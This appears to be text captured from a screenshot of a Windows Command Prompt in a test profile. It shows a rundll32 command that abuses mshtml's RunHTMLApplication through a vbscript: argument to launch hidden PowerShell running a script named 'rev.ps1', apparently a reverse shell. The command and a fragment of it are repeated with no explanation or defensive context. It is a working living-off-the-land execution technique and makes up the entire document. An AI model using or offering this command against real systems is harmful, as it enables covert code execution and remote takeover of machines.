 Command Prompt
C:\Users\IEUser\Desktop\data>rundll32 vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("powershell -w Hidden -file rev.ps1"),0)
C:\Users\IEUser\Desktop\data>
vbscript:"\..\mshtml,RunHTMLApplication "+String(CreateObject("WScript.Shell").Run("powershell -w Hidden -file rev.ps1"),0)
\..\mshtml,RunHTMLApplication